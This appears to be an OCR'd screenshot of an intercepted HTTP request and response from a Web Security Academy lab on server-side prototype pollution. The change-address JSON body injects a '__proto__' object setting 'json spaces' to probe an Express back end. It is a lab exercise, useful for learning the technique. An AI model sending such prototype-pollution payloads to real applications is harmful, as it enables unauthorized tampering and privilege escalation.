 请求
美化 Raw Hex \n
1 POST /my-account/change-address HTTP/2
2 Host: 0abd006e0484ac6e8215f7f300ea0008.web-security-academy.net
3 Cookie: session=0ctcc4bucPIiuW1MEy7FLTlfKvnATx7E
4 Content-Length: 203
5 Sec-Ch-Ua: "Not A(Brand";v="99", "Google Chrome";v="121", "Chromium";v="121"
6 Sec-Ch-Ua-Platform: "Windows"
7 Sec-Ch-Ua-Mobile: ?0
8 User-Agent: Mozilla/5.0 (Windows NT 10.0; Win64; x64) AppleWebKit/537.36 (KHTML,
like Gecko) Chrome/121.0.0.0 Safari/537.36
9 Content-Type: application/json;charset=UTF-8
10 Accept: */*
11 Origin: https://0abd006e0484ac6e8215f7f300ea0008.web-security-academy.net
12 Sec-Fetch-Site: same-origin
13 Sec-Fetch-Mode: cors
14 Sec-Fetch-Dest: empty
15 Referer:
https://0abd006e0484ac6e8215f7f300ea0008.web-security-academy.net/my-account?id=w
iener
16 Accept-Encoding: gzip, deflate
17 Accept-Language: zh-CN,zh;q=0.9
18
19 {
"address_line_1":"Wiener HQ",
"address_line_2":"One Wiener Way",
"city":"Wienerville",
"postcode":"BU1 1RP",
"country":"UK",
"sessionId":"0ctcc4bucPIiuW1MEy7FLTlfKvnATx7E",
20 "__proto__":{
21 "json spaces":10
}
}
响应
美化 Raw Hex 页面渲染 \n
1 HTTP/2 200 OK
2 X-Powered-By: Express
3 Cache-Control: no-store
4 Content-Type: application/json; charset=utf-8
5 Etag: W/"c5-o6PbsdZgCxd7ROzSod5GR7NXS6Q"
6 Date: Wed, 31 Jan 2024 08:30:00 GMT
7 Keep-Alive: timeout=5
8 X-Frame-Options: SAMEORIGIN
9 Content-Length: 197
10
11 {"username":"wiener","firstname":"Peter","lastname":"Wiener","address_line_1":
"Wiener HQ","address_line_2":"One Wiener Way","city":"Wienerville","postcode":
"BU1 1RP","country":"UK","isAdmin":false}